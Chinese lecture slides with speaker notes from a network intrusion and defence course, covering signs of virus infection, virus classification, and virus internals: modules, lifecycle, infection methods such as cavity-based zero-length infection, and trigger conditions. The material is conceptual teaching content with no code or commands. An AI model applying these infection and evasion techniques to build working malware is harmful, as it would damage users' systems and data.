编写得不太成熟的某些文件型病毒会对文件进行重复感染，这种病毒不断地感染同一个文件，结果使得被感染文件的长度不断增加，大量的被感染文件长度的增加将导致硬盘可以空间的逐渐减少。而有的病毒会不断地把硬盘上正常的簇标记为坏簇，同样也会使系统的可用空间减少。
系统参数被修改
病毒有时会对系统参数进行修改，例如磁盘的卷标。一般软件都不会随便修改磁盘的卷标，这些参数被修改往往意味着有病毒存在。例如巴基斯坦智囊病毒，感染该病毒后会将磁盘的卷标改为（C）BRAIN。还有的病毒会修改系统配置，在资源管理器中隐藏系统分区，用户必须通过命令行方式才能访问到系统分区。
文件被破坏
文件型病毒是通过感染文件来进行传播的，由于文件的类型过多、再加上病毒编写者在设计时考虑不够全面，使得病毒无法完全正确处理所有类型的文件。可能会破坏某些文件的正常使用。例如CIH较早的1.2版，就没法正确感染Winzip的自解压文件，被病毒感染的自解压文件在解开时会失败并产生错误信息。而其他的一些病毒在感染系统后会将计算机上的所有文件进行加密。系统操作文件时，都需要病毒驻留内存将文件解密。一旦病毒被删除或者没有驻留内存，将无法正确读取文件的内容。例如将带毒计算机的硬盘挂到其他计算机上拷贝数据，由于启动的是对方的操作系统，病毒没有驻留内存，拷贝过去的文件都将是不可识别的。
频繁产生错误信息
使用过Windows 9x/ME的用户都知道Windows典型的错误警告和蓝屏信息。在运行程序时，由于软件本身或其他原因导致错误时，Windows会产生“程序在xxx地址产生了无效的页面错误……”的错误信息，严重的错误还会导致Windows的蓝屏。如果这种现象频繁出现的话，就应该考虑是否存在病毒了。编写不好的病毒驻留内存以及其他的操作，会使Windows系统内存的分配错乱，导致应用程序大量访问非正常的内存地址，引起系统错误警告。
Windows的错误警告和蓝屏信息也有可能是由于软件的BUG、内存故障或其他原因造成的，不过频繁出现这种情况应首先考虑是否病毒感染。
系统异常频繁重启动
用户正在操作计算机，突然屏幕一黑，然后系统开始重新自检和引导程序。如果遇到这种情况你考虑过可能的原因是什么吗？电源被碰掉了，没错，这是最有可能的原因。硬件问题，也很有可能。不过至少有一点还是需要考虑在内，那就是病毒造成的。频繁的重启动系统这种现象也很有可那由病毒引起的。
密码错误输入
软件在使用的过程中，突然一个对话框弹出来，要求你确认密码，重新输入一次。有安全意识的用户都会先想想这个密码是否应该输入，是否要检查一遍系统。很多口令窃取的木马就是采用这一招来骗取用户密码的。
Office宏病毒提示
由于宏病毒的出现，微软在其开发的办公软件套件Office 97及以上版本的Word和Excel中添加了宏执行的提示。当用户打开一个Word或者Excel文件时，如果文件中包括了宏，Word和Excel就会弹出一个提示对话框，告诉用户要打开的文档中包含了宏。这个宏可能是宏病毒，要求用户选择操作，是启用宏、取消宏，或者不打开文档。如果文档是用户自己编辑的，并且没有包含过任何的宏，那么这个对话框表示文档已经被宏病毒感染了。
如果文档来自外部，无法确认是否安全，用户应该先对文件进行检查或者采用取消宏的方式打开文档。

Slide 44
10.2 病毒的工作原理与分类
10.2.1 计算机病毒的分类
10.2.2 计算机病毒的工作机制
网络入侵与防范讲义
网络入侵与防范讲义

Slide 45

10.2.1 计算机病毒的分类
广义上
的病毒
狭义上
的病毒
网络入侵与防范讲义
网络入侵与防范讲义

Slide 46
10.2.1 计算机病毒的分类
我们针对狭义上的病毒，按照不同的标准对它进行分类。
按照计算机病毒攻击的对象或系统平台分类
  攻击DOS系统的病毒
  攻击WINDOWS系统的病毒
  攻击UNIX 系统的病毒
  攻击安卓系统的病毒
  其它操作系统上的病毒：如IOS病毒、工控系统病毒等
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
按照计算机病毒攻击的系统分类
（1）攻击DOS系统的病毒。这类病毒出现最早、最多，变种也最多，目前我国出现的计算机病毒基本上都是这类病毒，此类病毒占病毒总数的99％。
（2）攻击Windows系统的病毒。由于Windows的图形用户界面（GUI）和多任务操作系统深受用户的欢迎， Windows正逐渐取代DOS，从而成为病毒攻击的主要对象。目前发现的首例破坏计算机硬件的CIH病毒就是一个Windows95/98病毒。
（3）攻击UNIX系统的病毒。当前，UNIX系统应用非常广泛，并且许多大型的操作系统均采用 UNIX作为其主要的操作系统，所以UNIX病毒的出现，对人类的信息处理也是一个严重的威胁。
（4）攻击OS/2系统的病毒。世界上已经发现第一个攻击OS/2系统的病毒，它虽然简单，但也是一个不祥之兆。

Slide 47
10.2.1 计算机病毒的分类(2)
按照计算病毒的攻击目标机类型分类：
  攻击微型计算机的病毒
  攻击小型计算机的病毒
  攻击工作站的病毒
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
按照病毒的攻击机型分类
（1）攻击微型计算机的病毒。这是世界上传染最为广泛的一种病毒。
（2）攻击小型机的计算机病毒。小型机的应用范围是极为广泛的，它既可以作为网络的一个节点机， 也可以作为小的计算机网络的主机。起初，人们认为计算机病毒只有在微型计算机上才能发生而小型机则不会受到病毒的侵扰，但自1988年11月份Internet网络受到worm程序的攻击后，使得人们认识到小型机也同样不能免遭计算机病毒的攻击。
（3）攻击工作站的计算机病毒。近几年，计算机工作站有了较大的进展，并且应用范围也有了较大的发展， 所以我们不难想象，攻击计算机工作站的病毒的出现也是对信息系统的一大威胁。

Slide 48
10.2.1 计算机病毒的分类(3)
按照计算机病毒的链接方式分类
  源码型病毒
  嵌入型病毒
  外壳型病毒：包围在主程序的四周
  操作系统型病毒
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
按照计算机病毒的链结方式分类
由于计算机病毒本身必须有一个攻击对象以实现对计算机系统的攻击，计算机病毒所攻击的对象是计算机系统可执行的部分。
（1）源码型病毒
该病毒攻击高级语言编写的程序，该病毒在高级语言所编写的程序编译前插入到原程序中，经编译成为合法程序的一部分。
（2）嵌入型病毒
这种病毒是将自身嵌入到现有程序中，把计算机病毒的主体程序与其攻击的对象以插入的方式链接。这种计算机病毒是难以编写的）一旦侵入程序体后也较难消除。如果同时采用多态性病毒技术、超级病毒技术和隐蔽性病毒技术，将给当前的反病毒技术带来严峻的挑战。
（3）外壳型病毒
外壳型病毒将其自身包围在主程序的四周，对原来的程序不作修改。这种病毒最为常见，易于编写，也易于发现，一般测试文件的大小即可知。
（4）操作系统型病毒
这种病毒用它自己的程序意图加入或取代部分操作系统进行工作，具有很强的破坏力，可以导致整个系统的瘫痪。圆点病毒和大麻病毒就是典型的操作系统型病毒。这种病毒在运行时，用自己的逻辑部分取代操作系统的合法程序模块，根据病毒自身的特点和被替代的操作系统中合法程序模块在操作系统中运行的地位与作用以及病毒取代操作系统的取代方式等，对操作系统进行破坏。

Slide 49
10.2.1 计算机病毒的分类(4)
按照计算机病毒的破坏情况分类
  良性病毒：是不包含有对计算机系统产生直接破坏作用的代码的计算机病毒。
  恶性病毒：指在代码中包含有损伤和破坏计算机系统的操作。
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
按照计算机病毒的破坏情况分类
按照计算机病毒的破坏情况可分两类：
（1）良性计算机病毒
良性病毒是指其不包含有立即对计算机系统产生直接破坏作用的代码。这类病毒为了表现其存在，只是不停地进行扩散，从一台计算机传染到另一台，并不破坏计算机内的数据。有些人对这类计算机病毒的传染不以为然，认为这只是恶作剧，没什么关系。其实良性、恶性都是相对而言的。良性病毒取得系统控制权后，会导致整个系统运行效率降低，系统可用内存总数减少，使某些应用程序不能运行。它还与操作系统和应用程序争抢CPU的控制权， 时时导致整个系统死锁，给正常操作带来麻烦。有时系统内还会出现几种病毒交叉感染的现象，一个文件不停地反复被几种病毒所感染。例如原来只有10KB的文件变成约90KB，就是被几种病毒反复感染了数十次。这不仅消耗掉大量宝贵的磁盘存储空间，而且整个计算机系统也由于多种病毒寄生于其中而无法正常工作。因此也不能轻视所谓良性病毒对计算机系统造成的损害。
（2）恶性计算机病毒
恶性病毒就是指在其代码中包含有损伤和破坏计算机系统的操作，在其传染或发作时会对系统产生直接的破坏作用。这类病毒是很多的，如米开朗基罗病毒。当米氏病毒发作时，硬盘的前17个扇区将被彻底破坏，使整个硬盘上的数据无法被恢复，造成的损失是无法挽回的。有的病毒还会对硬盘做格式化等破坏。这些操作代码都是刻意编写进病毒的，这是其本性之一。因此这类恶性病毒是很危险的，应当注意防范。所幸防病毒系统可以通过监控系统内的这类异常动作识别出计算机病毒的存在与否，或至少发出警报提醒用户注意。

Slide 50
10.2.1 计算机病毒的分类(5)
按传播媒介来分类
  单机病毒：单机病毒的载体是磁盘或光盘。常见的是通过从软盘传入硬盘，感染系统后，再传染其它软盘。软盘又感染其它系统。
  网络病毒：网络为病毒提供了最好的传播途径，它的破坏力是前所未有的。网络病毒利用计算机网络的协议或命令以及Email等进行传播，常见的是通过QQ、BBS、Email、FTP、Web等传播。
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
按照传播媒介分类
按照计算机病毒的传播媒介来分类，可分为单机病毒和网络病毒。
（1）单机病毒
单机病毒的载体是磁盘，常见的是病毒从软盘传人硬盘，感染系统，然后再传染其他软盘，软盘又传染其他系统。
（2）网络病毒
网络病毒的传播媒介不再是移动式载体，而是网络通道，这种病毒的传染能力更强，破坏力更大。

Slide 51
10.2.1 计算机病毒的分类(6)
按寄生方式和传染途径分类:
  引导型病毒
  文件型病毒
  混合型病毒
网络入侵与防范讲义
网络入侵与防范讲义

Slide 52
10.2.2 计算机病毒的工作机制
计算机病毒程序模块划分
计算机病毒的生命周期
计算机病毒的传播机制
计算机病毒的触发机制
计算机病毒的破坏机制
网络入侵与防范讲义
网络入侵与防范讲义

Slide 53
计算机病毒程序的模块划分
病毒程序是一种特殊程序，其最大特点是具有感染能力。病毒的感染动作受到触发机制的控制，病毒触发机制还控制了病毒的破坏动作。
病毒程序一般由感染模块、触发模块、破坏模块、主控模块组成。
与之相对应的机制是：传播机制、触发机制和破坏机制。
有的病毒不具备所有的模块，如“巴基斯坦智囊病毒”没有破坏模块。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 54
感染模块
感染模块是病毒进行感染动作的部分，负责实现感染机制。感染模块的主要功能：
  寻找一个可执行文件。
  检查该文件中是否有感染标记。
  如果没有感染标记，进行感染，将病毒代码放入宿主程序。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 55
触发模块
触发模块根据预定条件满足与否，控制病毒的感染或破坏动作。依据触发条件的情况，可以控制病毒感染和破坏动作的频率，使病毒在隐蔽的状态下，进行感染和破坏动作。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 56
触发模块(2)
病毒的触发条件有多种形式，例如：日期、时间、发现特定程序、感染的次数、特定中断调用的次数等。
病毒触发模块主要功能：
  检查预定触发条件是否满足。
  如果满足，返回真值。
  如果不满足，返回假值。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 57
破坏模块
破坏模块负责实施病毒的破坏动作。其内部是实现病毒编写者预定破坏动作的代码。这些破坏动作可能是破坏文件、数据。破坏计算机的空间效率和时间效率或者使机器运行崩溃。有些病毒的该模块并没有明显的恶意破坏行为，仅在被传染的系统设备上表现出特定的现象，该模块有时又被称为表现模块。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 58
主控模块
主控模块在总体上控制病毒程序的运行。其基本动作如下：
  调用感染模块，进行感染。
  调用触发模块，接受其返回值。
  如果返回真值，执行破坏模块。
  如果返回假值，执行后续程序。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 59
计算机病毒的生命周期
典型的病毒运行机制可以分为感染、潜伏、繁殖和发作4个阶段
  感染：病毒自我复制并传播给目标系统。
  潜伏：病毒为了逃避用户和防病毒软件的监视而隐藏自身行踪的行为。最具代表性的潜伏方法是隐蔽和自我变异。
  繁殖：在这一阶段，病毒不断地潜入到当前主机的其它程序或者由一台计算机向其他计算机进行传播。每个被感染的程序又会成为新的病毒源。
  发作：病毒在这一阶段实施各种恶意行为，病毒的功能被执行。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 60
计算机病毒的传播机制
病毒传播途径
病毒感染目标和过程
感染长度和感染次数
交叉感染
寄生感染
插入感染和逆插入感染
没有入口点的感染
OBJ、LIB和源码的感染
零长度感染
网络入侵与防范讲义
网络入侵与防范讲义

Slide 61
病毒传播途径
病毒主要通过电子邮件、外部介质、复制、下载、浏览网页等途径入侵计算机。
比如，99年曾在业界引起轩然大波的“Worm.ExploreZip”病毒，只要LAN上的其他计算机把启动系统的分区设置为完全共享，该病毒就会随意地发送自身的拷贝并实施感染。也就是说，即便计算机用户不进行下载，计算机也会自动下载并运行病毒。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 62
病毒感染目标和过程
硬盘系统分配表扇区(主引导扇区)
硬盘BOOT扇区
软盘BOOT扇区
EXE文件
COM文件
COMMAND文件
IBMBIOS文件/IBMD0S文件
另外，eml,doc,dot,bvs,bat,pl,html,flash,dll,sys, asp
网络入侵与防范讲义
网络入侵与防范讲义

Slide 63
病毒感染目标和过程(2)
病毒入侵宿主程序的基本方式有两种：替代方式和链接方式。例如：
  病毒代码替换磁盘的Boot扇区、主引导扇区。
  Command.exe程序做宿主程序。
染毒程序运行时，必须能使病毒代码得到系统的控制权。染毒程序运行时，首先运行病毒代码。
病毒的宿主程序可分为两类：操作系统和应用程序。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 64

病毒感染目标和过程(3)
网络入侵与防范讲义
网络入侵与防范讲义

Slide 65

病毒感染目标和过程(4)
网络入侵与防范讲义
网络入侵与防范讲义

Slide 66
感染长度和感染次数
病毒感染正常文件后，正常文件的长度变化可能存在以下情况：
  保持原长度。
  增长长度为恒定值。
  增长长度的单位为一基数，在1节(16字节)内浮动。
  每次感染，宿主程序增长长度都在变化。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 67


感染长度和感染次数(2)
单次感染病毒在每次感染宿主程序时，将病毒代码放入宿主程序的同时，还放置了感染标记。当病毒再次遇到已染毒程序时，当发现染毒程序中的感染标记时，便不会再进行感染。
重复感染是指病毒遇到宿主文件时，不论宿主文件是否已感染过，都再次进行感染。重复感染的结果是病毒文件长度不断膨胀。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 68
交叉感染
交叉感染是指正常文件被不同类型病毒重复感染，感染的病毒种类在两种以上。
正常文件
第一次感染
交叉感染
多次交叉感染
病毒A
病毒A
病毒A
病毒B
病毒B
病毒A
病毒B
病毒N
网络入侵与防范讲义
网络入侵与防范讲义

Slide 69
寄生感染
病毒将其代码放入宿主程序中，不论放入宿主程序的头部、尾部还是中间部位，都称之为寄生感染。
有两种方法把病毒放入文件的头部。
  第一种方法把目标文件的头部移到文件的尾部，然后拷贝病毒体到目标文件的头部的空间。
  第二种方法是病毒在RAM中创建其拷贝，然后追加目标文件，最后把连接结果存到磁盘。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 70

寄生感染(2)
网络入侵与防范讲义
网络入侵与防范讲义

Slide 71
插入感染和逆插入感染
插入感染和逆插入感染是寄生感染的两种特殊方式。
一般病毒感染宿主程序时，病毒代码放在宿主程序头部或尾部。而插入感染病毒能够自动地将宿主程序拦腰截断，在宿主程序的中部插入病毒代码。必须保证：
  病毒首先获得运行权。
  病毒不能卡死。
  宿主不能因病毒代码的插入而卡死。
逆插入感染则正好与插入感染相反，它是用病毒代码把宿主程序包在中部。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 72

插入感染和逆插入感染(2)
网络入侵与防范讲义
网络入侵与防范讲义

Slide 73

插入感染和逆插入感染(3)
网络入侵与防范讲义
网络入侵与防范讲义

Slide 74
没有入口点的感染
这些病毒在宿主文件中没有执行入口，病毒没有记录COM文件的JMP指令，也不修改EXE文件头中的入口地址。
该病毒在宿主文件的中部记录跳转到病毒本身的指令，当运行宿主文件后，病毒没有立即得到控制权，而是当宿主例程调用包含病毒跳转指令时才获得系统的控制权。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 75

没有入口点的感染(2)
网络入侵与防范讲义
网络入侵与防范讲义

Slide 76
OBJ、LIB和源码的感染
病毒感染编译库文件、目标文件和源码，这种方式少且没有广泛流传。
感染文件不是可执行文件，不会马上传播。其COM和EXE文件通过对已感染的OBJ/LIB连接而成，则该文件已感染。
因此，该病毒传播有两个阶段：OBJ/LIB先感染；然后合成不同的病毒体。
如SrcVir病毒和Urphin病毒。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 77
零长度感染
病毒感染宿主文件时，将其病毒代码放入宿主程序，一般会使宿主程序长度增加，因而很容易被用户发现。
而有些病毒在感染时，将病毒代码放入宿主程序，同时保持宿主程序长度不变，称为“零长度感染”。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 78
零长度感染(2)
此类病毒在感染时，采取了特殊技巧。
首先在宿主程序中寻找“空洞”，将病毒代码放入“空洞”之中，而后改变宿主程序开始处代码，使藏在“空洞”中的病毒代码首先运行，在病毒运行结束时，恢复宿主程序开始处代码，而后运行宿主程序。
什么是“空洞”（cavity）呢?就是具有足够长度的全部为零的程序数据区或堆栈区。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 79

零长度感染(3)
网络入侵与防范讲义
网络入侵与防范讲义

Slide 80
计算机病毒的触发机制
日期和时间触发:特定日期触发、月份触发、前半年/后半年触发
键盘触发:击键次数触发、组合键触发和热启动触发
感染触发:感染文件个数触发、感染序数触发、感染磁盘数触发和感染失败触发
启动触发
磁盘访问触发和中断访问触发
其它机制触发
网络入侵与防范讲义
网络入侵与防范讲义

Slide 81
计算机病毒的触发机制(2)
其它触发:
  OS型号
  IP地址
  语言
  地区
  特定漏洞
  ……
网络入侵与防范讲义
